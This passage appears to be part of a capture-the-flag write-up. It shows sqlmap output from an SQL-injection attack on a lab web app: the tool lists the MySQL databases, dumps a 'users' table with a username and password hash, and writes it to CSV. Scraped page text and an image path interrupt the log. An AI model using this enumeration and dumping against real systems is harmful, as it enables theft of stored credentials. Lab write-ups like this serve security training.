 back-end DBMS: MySQL >= 5.0.0
[09:46:51] [INFO] fetching database names
available databases [5]:
[*] db
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
Game Zone Portal
Search for a game review:
Search!
Title Review
[09:46:51] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:46:51] [INFO] fetching current database
[09:46:51] [INFO] fetching columns for table 'users' in database 'db'
[09:46:51] [INFO] fetching entries for table 'users' in database 'db'
[09:46:51] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2 | agent47 |
+------------------------------------------------------------------+----------+
[09:46:59] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.42.22/dump/db/users.csv'
[09:46:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.42.22'